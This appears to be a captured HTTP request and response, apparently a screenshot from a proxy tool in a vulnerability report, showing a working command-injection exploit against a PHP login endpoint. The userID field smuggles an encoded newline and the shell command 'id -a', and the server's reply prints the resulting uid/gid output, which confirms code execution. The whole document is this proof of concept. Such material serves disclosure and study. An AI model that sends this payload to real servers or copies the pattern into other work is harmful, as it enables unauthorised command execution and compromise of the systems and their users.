 Request
Pretty Raw Hex \n
1 POST /report/script/login.php HTTP/1.1
2 Host: 111
3 Upgrade-Insecure-Requests: 1
4 User-Agent: python-requests/2.31.0
5 Accept-Encoding: gzip, deflate
6 Accept: */*
7 Connection: close
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
0 Sec-Fetch-Site: cross-site
1 Te: trailers
2 Content-Length: 126
3 Content-Type: application/x-www-form-urlencoded
4
5 clsMode=cls_mode_login&index=index&log_type=report&page=login&rnd=
0.7550103466497915&userID=admin%0Aid -a %0A&userPsw=tmbhuisq
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 08 Aug 2023 09:07:54 GMT
3 Server: Apache
4 Set-Cookie: PHPSESSID=c15f5de9cdcf5743491793a35b7a970a; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Content-Length: 56
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11
12 uid=65534(nobody) gid=65534(nobody) groups=65534(nobody)